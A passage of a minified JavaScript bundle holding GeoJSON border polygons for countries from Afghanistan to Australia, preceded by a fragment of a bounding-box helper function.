s=n[c];s[0]<r?r=s[0]:s[0]>o&&(o=s[0]),s[1]<i?i=s[1]:s[1]>a&&(a=s[1])}return{country:e,coordinates:t,minLng:r,minLat:i,maxLng:o,maxLat:a}}(n,e.id))})}),t}},function(t){t.exports={type:"FeatureCollection",features:[{type:"Feature",id:"AFG",properties:{name:"Afghanistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]]}},{type:"Feature",id:"AGO",properties:{name:"Angola"},geometry:{type:"MultiPolygon",coordinates:[[[[16.326528,-5.87747],[16.57318,-6.622645],[16.860191,-7.222298],[17.089996,-7.545689],[17.47297,-8.068551],[18.134222,-7.987678],[18.464176,-7.847014],[19.016752,-7.988246],[19.166613,-7.738184],[19.417502,-7.155429],[20.037723,-7.116361],[20.091622,-6.94309],[20.601823,-6.939318],[20.514748,-7.299606],[21.728111,-7.290872],[21.746456,-7.920085],[21.949131,-8.305901],[21.801801,-8.908707],[21.875182,-9.523708],[22.208753,-9.894796],[22.155268,-11.084801],[22.402798,-10.993075],[22.837345,-11.017622],[23.456791,-10.867863],[23.912215,-10.926826],[24.017894,-11.237298],[23.904154,-11.722282],[24.079905,-12.191297],[23.930922,-12.565848],[24.016137,-12.911046],[21.933886,-12.898437],[21.887843,-16.08031],[22.562478,-16.898451],[23.215048,-17.523116],[21.377176,-17.930636],[18.956187,-17.789095],[18.263309,-17.309951],[14.209707,-17.353101],[14.058501,-17.423381],[13.462362,-16.971212],[12.814081,-16.941343],[12.215461,-17.111668],[11.734199,-17.301889],[11.640096,-16.673142],[11.778537,-15.793816],[12.123581,-14.878316],[12.175619,-14.449144],[12.500095,-13.5477],[12.738479,-13.137906],[13.312914,-12.48363],[13.633721,-12.038645],[13.738728,-11.297863],[13.686379,-10.731076],[13.387328,-10.373578],[13.120988,-9.766897],[12.87537,-9.166934],[12.929061,-8.959091],[13.236433,-8.562629],[12.93304,-7.596539],[12.728298,-6.927122],[12.227347,-6.294448],[12.322432,-6.100092],[12.735171,-5.965682],[13.024869,-5.984389],[13.375597,-5.864241],[16.326528,-5.87747]]],[[[12.436688,-5.684304],[12.182337,-5.789931],[11.914963,-5.037987],[12.318608,-4.60623],[12.62076,-4.438023],[12.995517,-4.781103],[12.631612,-4.991271],[12.468004,-5.248362],[12.436688,-5.684304]]]]}},{type:"Feature",id:"ALB",properties:{name:"Albania"},geometry:{type:"Polygon",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]]}},{type:"Feature",id:"ARE",properties:{name:"United Arab Emirates"},geometry:{type:"Polygon",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]]}},{type:"Feature",id:"ARG",properties:{name:"Argentina"},geometry:{type:"MultiPolygon",coordinates:[[[[-65.5,-55.2],[-66.45,-55.25],[-66.95992,-54.89681],[-67.56244,-54.87001],[-68.63335,-54.8695],[-68.63401,-52.63637],[-68.25,-53.1],[-67.75,-53.85],[-66.45,-54.45],[-65.05,-54.7],[-65.5,-55.2]]],[[[-64.964892,-22.075862],[-64.377021,-22.798091],[-63.986838,-21.993644],[-62.846468,-22.034985],[-62.685057,-22.249029],[-60.846565,-23.880713],[-60.028966,-24.032796],[-58.807128,-24.771459],[-57.777217,-25.16234],[-57.63366,-25.603657],[-58.618174,-27.123719],[-57.60976,-27.395899],[-56.486702,-27.548499],[-55.695846,-27.387837],[-54.788795,-26.621786],[-54.625291,-25.739255],[-54.13005,-25.547639],[-53.628349,-26.124865],[-53.648735,-26.923473],[-54.490725,-27.474757],[-55.162286,-27.881915],[-56.2909,-28.852761],[-57.625133,-30.216295],[-57.874937,-31.016556],[-58.14244,-32.044504],[-58.132648,-33.040567],[-58.349611,-33.263189],[-58.427074,-33.909454],[-58.495442,-34.43149],[-57.22583,-35.288027],[-57.362359,-35.97739],[-56.737487,-36.413126],[-56.788285,-36.901572],[-57.749157,-38.183871],[-59.231857,-38.72022],[-61.237445,-38.928425],[-62.335957,-38.827707],[-62.125763,-39.424105],[-62.330531,-40.172586],[-62.145994,-40.676897],[-62.745803,-41.028761],[-63.770495,-41.166789],[-64.73209,-40.802677],[-65.118035,-41.064315],[-64.978561,-42.058001],[-64.303408,-42.359016],[-63.755948,-42.043687],[-63.458059,-42.563138],[-64.378804,-42.873558],[-65.181804,-43.495381],[-65.328823,-44.501366],[-65.565269,-45.036786],[-66.509966,-45.039628],[-67.293794,-45.551896],[-67.580546,-46.301773],[-66.597066,-47.033925],[-65.641027,-47.236135],[-65.985088,-48.133289],[-67.166179,-48.697337],[-67.816088,-49.869669],[-68.728745,-50.264218],[-69.138539,-50.73251],[-68.815561,-51.771104],[-68.149995,-52.349983],[-68.571545,-52.299444],[-69.498362,-52.142761],[-71.914804,-52.009022],[-72.329404,-51.425956],[-72.309974,-50.67701],[-72.975747,-50.74145],[-73.328051,-50.378785],[-73.415436,-49.318436],[-72.648247,-48.878618],[-72.331161,-48.244238],[-72.447355,-47.738533],[-71.917258,-46.884838],[-71.552009,-45.560733],[-71.659316,-44.973689],[-71.222779,-44.784243],[-71.329801,-44.407522],[-71.793623,-44.207172],[-71.464056,-43.787611],[-71.915424,-43.408565],[-72.148898,-42.254888],[-71.746804,-42.051386],[-71.915734,-40.832339],[-71.680761,-39.808164],[-71.413517,-38.916022],[-70.814664,-38.552995],[-71.118625,-37.576827],[-71.121881,-36.658124],[-70.364769,-36.005089],[-70.388049,-35.169688],[-69.817309,-34.193571],[-69.814777,-33.273886],[-70.074399,-33.09121],[-70.535069,-31.36501],[-69.919008,-30.336339],[-70.01355,-29.367923],[-69.65613,-28.459141],[-69.001235,-27.521214],[-68.295542,-26.89934],[-68.5948,-26.506909],[-68.386001,-26.185016],[-68.417653,-24.518555],[-67.328443,-24.025303],[-66.985234,-22.986349],[-67.106674,-22.735925],[-66.273339,-21.83231],[-64.964892,-22.075862]]]]}},{type:"Feature",id:"ARM",properties:{name:"Armenia"},geometry:{type:"Polygon",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]]}},{type:"Feature",id:"ATA",properties:{name:"Antarctica"},geometry:{type:"MultiPolygon",coordinates:[[[[-59.572095,-80.040179],[-59.865849,-80.549657],[-60.159656,-81.000327],[-62.255393,-80.863178],[-64.488125,-80.921934],[-65.741666,-80.588827],[-65.741666,-80.549657],[-66.290031,-80.255773],[-64.037688,-80.294944],[-61.883246,-80.39287],[-61.138976,-79.981371],[-60.610119,-79.628679],[-59.572095,-80.040179]]],[[[-159.208184,-79.497059],[-161.127601,-79.634209],[-162.439847,-79.281465],[-163.027408,-78.928774],[-163.066604,-78.869966],[-163.712896,-78.595667],[-163.712896,-78.595667],[-163.105801,-78.223338],[-161.245113,-78.380176],[-160.246208,-78.693645],[-159.482405,-79.046338],[-159.208184,-79.497059]]],[[[-45.154758,-78.04707],[-43.920828,-78.478103],[-43.48995,-79.08556],[-43.372438,-79.516645],[-43.333267,-80.026123],[-44.880537,-80.339644],[-46.506174,-80.594357],[-48.386421,-80.829485],[-50.482107,-81.025442],[-52.851988,-80.966685],[-54.164259,-80.633528],[-53.987991,-80.222028],[-51.853134,-79.94773],[-50.991326,-79.614623],[-50.364595,-79.183487],[-49.914131,-78.811209],[-49.306959,-78.458569],[-48.660616,-78.047018],[-48.660616,-78.047019],[-48.151396,-78.04707],[-46.662857,-77.831476],[-45.154758,-78.04707]]],[[[-121.211511,-73.50099],[-119.918851,-73.657725],[-118.724143,-73.481353],[-119.292119,-73.834097],[-120.232217,-74.08881],[-121.62283,-74.010468],[-122.621735,-73.657778],[-122.621735,-73.657777],[-122.406245,-73.324619],[-121.211511,-73.50099]]],[[[-125.559566,-73.481353],[-124.031882,-73.873268],[-124.619469,-73.834097],[-125.912181,-73.736118],[-127.28313,-73.461769],[-127.28313,-73.461768],[-126.558472,-73.246226],[-125.559566,-73.481353]]],[[[-98.98155,-71.933334],[-97.884743,-72.070535],[-96.787937,-71.952971],[-96.20035,-72.521205],[-96.983765,-72.442864],[-98.198083,-72.482035],[-99.432013,-72.442864],[-100.783455,-72.50162],[-101.801868,-72.305663],[-102.330725,-71.894164],[-102.330725,-71.894164],[-101.703967,-71.717792],[-100.430919,-71.854993],[-98.98155,-71.933334]]],[[[-68.451346,-70.955823],[-68.333834,-71.406493],[-68.510128,-71.798407],[-68.784297,-72.170736],[-69.959471,-72.307885],[-71.075889,-72.503842],[-72.388134,-72.484257],[-71.8985,-72.092343],[-73.073622,-72.229492],[-74.19004,-72.366693],[-74.953895,-72.072757],[-75.012625,-71.661258],[-73.915819,-71.269345],[-73.915819,-71.269344],[-73.230331,-71.15178],[-72.074717,-71.190951],[-71.780962,-70.681473],[-71.72218,-70.309196],[-71.741791,-69.505782],[-71.173815,-69.035475],[-70.253252,-68.87874],[-69.724447,-69.251017],[-69.489422,-69.623346],[-69.058518,-70.074016],[-68.725541,-70.505153],[-68.451346,-70.955823]]],[[[-58.614143,-64.152467],[-59.045073,-64.36801],[-59.789342,-64.211223],[-60.611928,-64.309202],[-61.297416,-64.54433],[-62.0221,-64.799094],[-62.51176,-65.09303],[-62.648858,-65.484942],[-62.590128,-65.857219],[-62.120079,-66.190326],[-62.805567,-66.425505],[-63.74569,-66.503847],[-64.294106,-66.837004],[-64.881693,-67.150474],[-65.508425,-67.58161],[-65.665082,-67.953887],[-65.312545,-68.365335],[-64.783715,-68.678908],[-63.961103,-68.913984],[-63.1973,-69.227556],[-62.785955,-69.619419],[-62.570516,-69.991747],[-62.276736,-70.383661],[-61.806661,-70.716768],[-61.512906,-71.089045],[-61.375809,-72.010074],[-61.081977,-72.382351],[-61.003661,-72.774265],[-60.690269,-73.166179],[-60.827367,-73.695242],[-61.375809,-74.106742],[-61.96337,-74.439848],[-63.295201,-74.576997],[-63.74569,-74.92974],[-64.352836,-75.262847],[-65.860987,-75.635124],[-67.192818,-75.79191],[-68.446282,-76.007452],[-69.797724,-76.222995],[-70.600724,-76.634494],[-72.206776,-76.673665],[-73.969536,-76.634494],[-75.555977,-76.712887],[-77.24037,-76.712887],[-76.926979,-77.104802],[-75.399294,-77.28107],[-74.282876,-77.55542],[-73.656119,-77.908112],[-74.772536,-78.221633],[-76.4961,-78.123654],[-77.925858,-78.378419],[-77.984666,-78.789918],[-78.023785,-79.181833],[-76.848637,-79.514939],[-76.633224,-79.887216],[-75.360097,-80.259545],[-73.244852,-80.416331],[-71.442946,-80.69063],[-70.013163,-81.004151],[-68.191646,-81.317672],[-65.704279,-81.474458],[-63.25603,-81.748757],[-61.552026,-82.042692],[-59.691416,-82.37585],[-58.712121,-82.846106],[-58.222487,-83.218434],[-57.008117,-82.865691],[-55.362894,-82.571755],[-53.619771,-82.258235],[-51.543644,-82.003521],[-49.76135,-81.729171],[-47.273931,-81.709586],[-44.825708,-81.846735],[-42.808363,-82.081915],[-42.16202,-81.65083],[-40.771433,-81.356894],[-38.244818,-81.337309],[-36.26667,-81.121715],[-34.386397,-80.906172],[-32.310296,-80.769023],[-30.097098,-80.592651],[-28.549802,-80.337938],[-29.254901,-79.985195],[-29.685805,-79.632503],[-29.685805,-79.260226],[-31.624808,-79.299397],[-33.681324,-79.456132],[-35.639912,-79.456132],[-35.914107,-79.083855],[-35.77701,-78.339248],[-35.326546,-78.123654],[-33.896763,-77.888526],[-32.212369,-77.65345],[-30.998051,-77.359515],[-29.783732,-77.065579],[-28.882779,-76.673665],[-27.511752,-76.497345],[-26.160336,-76.360144],[-25.474822,-76.281803],[-23.927552,-76.24258],[-22.458598,-76.105431],[-21.224694,-75.909474],[-20.010375,-75.674346],[-18.913543,-75.439218],[-17.522982,-75.125698],[-16.641589,-74.79254],[-15.701491,-74.498604],[-15.40771,-74.106742],[-16.46532,-73.871614],[-16.112784,-73.460114],[-15.446855,-73.146542],[-14.408805,-72.950585],[-13.311973,-72.715457],[-12.293508,-72.401936],[-11.510067,-72.010074],[-11.020433,-71.539767],[-10.295774,-71.265416],[-9.101015,-71.324224],[-8.611381,-71.65733],[-7.416622,-71.696501],[-7.377451,-71.324224],[-6.868232,-70.93231],[-5.790985,-71.030289],[-5.536375,-71.402617],[-4.341667,-71.461373],[-3.048981,-71.285053],[-1.795492,-71.167438],[-.659489,-71.226246],[-.228637,-71.637745],[.868195,-71.304639],[1.886686,-71.128267],[3.022638,-70.991118],[4.139055,-70.853917],[5.157546,-70.618789],[6.273912,-70.462055],[7.13572,-70.246512],[7.742866,-69.893769],[8.48711,-70.148534],[9.525135,-70.011333],[10.249845,-70.48164],[10.817821,-70.834332],[11.953824,-70.638375],[12.404287,-70.246512],[13.422778,-69.972162],[14.734998,-70.030918],[15.126757,-70.403247],[15.949342,-70.030918],[17.026589,-69.913354],[18.201711,-69.874183],[19.259373,-69.893769],[20.375739,-70.011333],[21.452985,-70.07014],[21.923034,-70.403247],[22.569403,-70.697182],[23.666184,-70.520811],[24.841357,-70.48164],[25.977309,-70.48164],[27.093726,-70.462055],[28.09258,-70.324854],[29.150242,-70.20729],[30.031583,-69.93294],[30.971733,-69.75662],[31.990172,-69.658641],[32.754053,-69.384291],[33.302443,-68.835642],[33.870419,-68.502588],[34.908495,-68.659271],[35.300202,-69.012014],[36.16201,-69.247142],[37.200035,-69.168748],[37.905108,-69.52144],[38.649404,-69.776205],[39.667894,-69.541077],[40.020431,-69.109941],[40.921358,-68.933621],[41.959434,-68.600514],[42.938702,-68.463313],[44.113876,-68.267408],[44.897291,-68.051866],[45.719928,-67.816738],[46.503343,-67.601196],[47.44344,-67.718759],[48.344419,-67.366068],[48.990736,-67.091718],[49.930885,-67.111303],[50.753471,-66.876175],[50.949325,-66.523484],[51.791547,-66.249133],[52.614133,-66.053176],[53.613038,-65.89639],[54.53355,-65.818049],[55.414943,-65.876805],[56.355041,-65.974783],[57.158093,-66.249133],[57.255968,-66.680218],[58.137361,-67.013324],[58.744508,-67.287675],[59.939318,-67.405239],[60.605221,-67.679589],[61.427806,-67.953887],[62.387489,-68.012695],[63.19049,-67.816738],[64.052349,-67.405239],[64.992447,-67.620729],[65.971715,-67.738345],[66.911864,-67.855909],[67.891133,-67.934302],[68.890038,-67.934302],[69.712624,-68.972791],[69.673453,-69.227556],[69.555941,-69.678226],[68.596258,-69.93294],[67.81274,-70.305268],[67.949889,-70.697182],[69.066307,-70.677545],[68.929157,-71.069459],[68.419989,-71.441788],[67.949889,-71.853287],[68.71377,-72.166808],[69.869307,-72.264787],[71.024895,-72.088415],[71.573285,-71.696501],[71.906288,-71.324224],[72.454627,-71.010703],[73.08141,-70.716768],[73.33602,-70.364024],[73.864877,-69.874183],[74.491557,-69.776205],[75.62756,-69.737034],[76.626465,-69.619419],[77.644904,-69.462684],[78.134539,-69.07077],[78.428371,-68.698441],[79.113859,-68.326216],[80.093127,-68.071503],[80.93535,-67.875546],[81.483792,-67.542388],[82.051767,-67.366068],[82.776426,-67.209282],[83.775331,-67.30726],[84.676206,-67.209282],[85.655527,-67.091718],[86.752359,-67.150474],[87.477017,-66.876175],[87.986289,-66.209911],[88.358411,-66.484261],[88.828408,-66.954568],[89.67063,-67.150474],[90.630365,-67.228867],[91.5901,-67.111303],[92.608539,-67.189696],[93.548637,-67.209282],[94.17542,-67.111303],[95.017591,-67.170111],[95.781472,-67.385653],[96.682399,-67.248504],[97.759646,-67.248504],[98.68021,-67.111303],[99.718182,-67.248504],[100.384188,-66.915346],[100.893356,-66.58224],[101.578896,-66.30789],[102.832411,-65.563284],[103.478676,-65.700485],[104.242557,-65.974783],[104.90846,-66.327527],[106.181561,-66.934931],[107.160881,-66.954568],[108.081393,-66.954568],[109.15864,-66.837004],[110.235835,-66.699804],[111.058472,-66.425505],[111.74396,-66.13157],[112.860378,-66.092347],[113.604673,-65.876805],[114.388088,-66.072762],[114.897308,-66.386283],[115.602381,-66.699804],[116.699161,-66.660633],[117.384701,-66.915346],[118.57946,-67.170111],[119.832924,-67.268089],[120.871,-67.189696],[121.654415,-66.876175],[122.320369,-66.562654],[123.221296,-66.484261],[124.122274,-66.621462],[125.160247,-66.719389],[126.100396,-66.562654],[127.001427,-66.562654],[127.882768,-66.660633],[128.80328,-66.758611],[129.704259,-66.58224],[130.781454,-66.425505],[131.799945,-66.386283],[132.935896,-66.386283],[133.85646,-66.288304],[134.757387,-66.209963],[135.031582,-65.72007],[135.070753,-65.308571],[135.697485,-65.582869],[135.873805,-66.033591],[136.206705,-66.44509],[136.618049,-66.778197],[137.460271,-66.954568],[138.596223,-66.895761],[139.908442,-66.876175],[140.809421,-66.817367],[142.121692,-66.817367],[143.061842,-66.797782],[144.374061,-66.837004],[145.490427,-66.915346],[146.195552,-67.228867],[145.999699,-67.601196],[146.646067,-67.895131],[147.723263,-68.130259],[148.839629,-68.385024],[150.132314,-68.561292],[151.483705,-68.71813],[152.502247,-68.874813],[153.638199,-68.894502],[154.284567,-68.561292],[155.165857,-68.835642],[155.92979,-69.149215],[156.811132,-69.384291],[158.025528,-69.482269],[159.181013,-69.599833],[159.670699,-69.991747],[160.80665,-70.226875],[161.570479,-70.579618],[162.686897,-70.736353],[163.842434,-70.716768],[164.919681,-70.775524],[166.11444,-70.755938],[167.309095,-70.834332],[168.425616,-70.971481],[169.463589,-71.20666],[170.501665,-71.402617],[171.20679,-71.696501],[171.089227,-72.088415],[170.560422,-72.441159],[170.109958,-72.891829],[169.75737,-73.24452],[169.287321,-73.65602],[167.975101,-73.812806],[167.387489,-74.165498],[166.094803,-74.38104],[165.644391,-74.772954],[164.958851,-75.145283],[164.234193,-75.458804],[163.822797,-75.870303],[163.568239,-76.24258],[163.47026,-76.693302],[163.489897,-77.065579],[164.057873,-77.457442],[164.273363,-77.82977],[164.743464,-78.182514],[166.604126,-78.319611],[166.995781,-78.750748],[165.193876,-78.907483],[163.666217,-79.123025],[161.766385,-79.162248],[160.924162,-79.730482],[160.747894,-80.200737],[160.316964,-80.573066],[159.788211,-80.945395],[161.120016,-81.278501],[161.629287,-81.690001],[162.490992,-82.062278],[163.705336,-82.395435],[165.095949,-82.708956],[166.604126,-83.022477],[168.895665,-83.335998],[169.404782,-83.825891],[172.283934,-84.041433],[172.477049,-84.117914],[173.224083,-84.41371],[175.985672,-84.158997],[178.277212,-84.472518],[180,-84.71338],[-179.942499,-84.721443],[-179.058677,-84.139412],[-177.256772,-84.452933],[-177.140807,-84.417941],[-176.084673,-84.099259],[-175.947235,-84.110449],[-175.829882,-84.117914],[-174.382503,-84.534323],[-173.116559,-84.117914],[-172.889106,-84.061019],[-169.951223,-83.884647],[-168.999989,-84.117914],[-168.530199,-84.23739],[-167.022099,-84.570497],[-164.182144,-84.82521],[-161.929775,-85.138731],[-158.07138,-85.37391],[-155.192253,-85.09956],[-150.942099,-85.295517],[-148.533073,-85.609038],[-145.888918,-85.315102],[-143.107718,-85.040752],[-142.892279,-84.570497],[-146.829068,-84.531274],[-150.060732,-84.296146],[-150.902928,-83.904232],[-153.586201,-83.68869],[-153.409907,-83.23802],[-153.037759,-82.82652],[-152.665637,-82.454192],[-152.861517,-82.042692],[-154.526299,-81.768394],[-155.29018,-81.41565],[-156.83745,-81.102129],[-154.408787,-81.160937],[-152.097662,-81.004151],[-150.648293,-81.337309],[-148.865998,-81.043373],[-147.22075,-80.671045],[-146.417749,-80.337938],[-146.770286,-79.926439],[-148.062947,-79.652089],[-149.531901,-79.358205],[-151.588416,-79.299397],[-153.390322,-79.162248],[-155.329376,-79.064269],[-155.975668,-78.69194],[-157.268302,-78.378419],[-158.051768,-78.025676],[-158.365134,-76.889207],[-157.875474,-76.987238],[-156.974573,-77.300759],[-155.329376,-77.202728],[-153.742832,-77.065579],[-152.920247,-77.496664],[-151.33378,-77.398737],[-150.00195,-77.183143],[-148.748486,-76.908845],[-147.612483,-76.575738],[-146.104409,-76.47776],[-146.143528,-76.105431],[-146.496091,-75.733154],[-146.20231,-75.380411],[-144.909624,-75.204039],[-144.322037,-75.537197],[-142.794353,-75.34124],[-141.638764,-75.086475],[-140.209007,-75.06689],[-138.85759,-74.968911],[-137.5062,-74.733783],[-136.428901,-74.518241],[-135.214583,-74.302699],[-134.431194,-74.361455],[-133.745654,-74.439848],[-132.257168,-74.302699],[-130.925311,-74.479019],[-129.554284,-74.459433],[-128.242038,-74.322284],[-126.890622,-74.420263],[-125.402082,-74.518241],[-124.011496,-74.479019],[-122.562152,-74.498604],[-121.073613,-74.518241],[-119.70256,-74.479019],[-118.684145,-74.185083],[-117.469801,-74.028348],[-116.216312,-74.243891],[-115.021552,-74.067519],[-113.944331,-73.714828],[-113.297988,-74.028348],[-112.945452,-74.38104],[-112.299083,-74.714198],[-111.261059,-74.420263],[-110.066325,-74.79254],[-108.714909,-74.910103],[-107.559346,-75.184454],[-106.149148,-75.125698],[-104.876074,-74.949326],[-103.367949,-74.988497],[-102.016507,-75.125698],[-100.645531,-75.302018],[-100.1167,-74.870933],[-100.763043,-74.537826],[-101.252703,-74.185083],[-102.545337,-74.106742],[-103.113313,-73.734413],[-103.328752,-73.362084],[-103.681289,-72.61753],[-102.917485,-72.754679],[-101.60524,-72.813436],[-100.312528,-72.754679],[-99.13738,-72.911414],[-98.118889,-73.20535],[-97.688037,-73.558041],[-96.336595,-73.616849],[-95.043961,-73.4797],[-93.672907,-73.283743],[-92.439003,-73.166179],[-91.420564,-73.401307],[-90.088733,-73.322914],[-89.226951,-72.558722],[-88.423951,-73.009393],[-87.268337,-73.185764],[-86.014822,-73.087786],[-85.192236,-73.4797],[-83.879991,-73.518871],[-82.665646,-73.636434],[-81.470913,-73.851977],[-80.687447,-73.4797],[-80.295791,-73.126956],[-79.296886,-73.518871],[-77.925858,-73.420892],[-76.907367,-73.636434],[-76.221879,-73.969541],[-74.890049,-73.871614],[-73.852024,-73.65602],[-72.833533,-73.401307],[-71.619215,-73.264157],[-70.209042,-73.146542],[-68.935916,-73.009393],[-67.956622,-72.79385],[-67.369061,-72.480329],[-67.134036,-72.049244],[-67.251548,-71.637745],[-67.56494,-71.245831],[-67.917477,-70.853917],[-68.230843,-70.462055],[-68.485452,-70.109311],[-68.544209,-69.717397],[-68.446282,-69.325535],[-67.976233,-68.953206],[-67.5845,-68.541707],[-67.427843,-68.149844],[-67.62367,-67.718759],[-67.741183,-67.326845],[-67.251548,-66.876175],[-66.703184,-66.58224],[-66.056815,-66.209963],[-65.371327,-65.89639],[-64.568276,-65.602506],[-64.176542,-65.171423],[-63.628152,-64.897073],[-63.001394,-64.642308],[-62.041686,-64.583552],[-61.414928,-64.270031],[-60.709855,-64.074074],[-59.887269,-63.95651],[-59.162585,-63.701745],[-58.594557,-63.388224],[-57.811143,-63.27066],[-57.223582,-63.525425],[-57.59573,-63.858532],[-58.614143,-64.152467]]]]}},{type:"Feature",id:"ATF",properties:{name:"French Southern and Antarctic Lands"},geometry:{type:"Polygon",coordinates:[[[68.935,-48.625],[69.58,-48.94],[70.525,-49.065],[70.56,-49.255],[70.28,-49.71],[68.745,-49.775],[68.72,-49.2425],[68.8675,-48.83],[68.935,-48.625]]]}},{type:"Feature",id:"AUS",properties:{name:"Australia"},geometry:{type:"MultiPolygon",coordinates:[[[[145.397978,-40.792549],[146.364121,-41.137695],[146.908584,-41.000546],[147.689259,-40.808258],[148.289068,-40.875438],[148.359865,-42.062445],[148.017301,-42.407024],[147.914052,-43.211522],[147.564564,-42.937689],[146.870343,-43.634597],[146.663327,-43.580854],[146.048378,-43.549745],[145.43193,-42.693776],[145.29509,-42.03361],[144.718071,-41.162552],[144.743755,-40.703975],[145.397978,-40.792549]]],[[[143.561811,-13.763656],[143.922099,-14.548311],[144.563714,-14.171176],[144.894908,-14.594458],[145.374724,-14.984976],[145.271991,-15.428205],[145.48526,-16.285672],[145.637033,-16.784918],[145.888904,-16.906926],[146.160309,-17.761655],[146.063674,-18.280073],[146.387478,-18.958274],[147.471082,-19.480723],[148.177602,-19.955939],[148.848414,-20.39121],[148.717465,-20.633469],[149.28942,-21.260511],[149.678337,-22.342512],[150.077382,-22.122784],[150.482939,-22.556142],[150.727265,-22.402405],[150.899554,-23.462237],[151.609175,-24.076256],[152.07354,-24.457887],[152.855197,-25.267501],[153.136162,-26.071173],[153.161949,-26.641319],[153.092909,-27.2603],[153.569469,-28.110067],[153.512108,-28.995077],[153.339095,-29.458202],[153.069241,-30.35024],[153.089602,-30.923642],[152.891578,-31.640446],[152.450002,-32.550003],[151.709117,-33.041342],[151.343972,-33.816023],[151.010555,-34.31036],[150.714139,-35.17346],[150.32822,-35.671879],[150.075212,-36.420206],[149.946124,-37.109052],[149.997284,-37.425261],[149.423882,-37.772681],[148.304622,-37.809061],[147.381733,-38.219217],[146.922123,-38.606532],[146.317922,-39.035757],[145.489652,-38.593768],[144.876976,-38.417448],[145.032212,-37.896188],[144.485682,-38.085324],[143.609974,-38.809465],[142.745427,-38.538268],[142.17833,-38.380034],[141.606582,-38.308514],[140.638579,-38.019333],[139.992158,-37.402936],[139.806588,-36.643603],[139.574148,-36.138362],[139.082808,-35.732754],[138.120748,-35.612296],[138.449462,-35.127261],[138.207564,-34.384723],[137.71917,-35.076825],[136.829406,-35.260535],[137.352371,-34.707339],[137.503886,-34.130268],[137.890116,-33.640479],[137.810328,-32.900007],[136.996837,-33.752771],[136.372069,-34.094766],[135.989043,-34.890118],[135.208213,-34.47867],[135.239218,-33.947953],[134.613417,-33.222778],[134.085904,-32.848072],[134.273903,-32.617234],[132.990777,-32.011224],[132.288081,-31.982647],[131.326331,-31.495803],[129.535794,-31.590423],[128.240938,-31.948489],[127.102867,-32.282267],[126.148714,-32.215966],[125.088623,-32.728751],[124.221648,-32.959487],[124.028947,-33.483847],[123.659667,-33.890179],[122.811036,-33.914467],[122.183064,-34.003402],[121.299191,-33.821036],[120.580268,-33.930177],[119.893695,-33.976065],[119.298899,-34.509366],[119.007341,-34.464149],[118.505718,-34.746819],[118.024972,-35.064733],[117.295507,-35.025459],[116.625109,-35.025097],[115.564347,-34.386428],[115.026809,-34.196517],[115.048616,-33.623425],[115.545123,-33.487258],[115.714674,-33.259572],[115.679379,-32.900369],[115.801645,-32.205062],[115.689611,-31.612437],[115.160909,-30.601594],[114.997043,-30.030725],[115.040038,-29.461095],[114.641974,-28.810231],[114.616498,-28.516399],[114.173579,-28.118077],[114.048884,-27.334765],[113.477498,-26.543134],[113.338953,-26.116545],[113.778358,-26.549025],[113.440962,-25.621278],[113.936901,-25.911235],[114.232852,-26.298446],[114.216161,-25.786281],[113.721255,-24.998939],[113.625344,-24.683971],[113.393523,-24.384764],[113.502044,-23.80635],[113.706993,-23.560215],[113.843418,-23.059987],[113.736552,-22.475475],[114.149756,-21.755881],[114.225307,-22.517488],[114.647762,-21.82952],[115.460167,-21.495173],[115.947373,-21.068688],[116.711615,-20.701682],[117.166316,-20.623599],[117.441545,-20.746899],[118.229559,-20.374208],[118.836085,-20.263311],[118.987807,-20.044203],[119.252494,-19.952942],[119.805225,-19.976506],[120.85622,-19.683708],[121.399856,-19.239756],[121.655138,-18.705318],[122.241665,-18.197649],[122.286624,-17.798603],[122.312772,-17.254967],[123.012574,-16.4052],[123.433789,-17.268558],[123.859345,-17.069035],[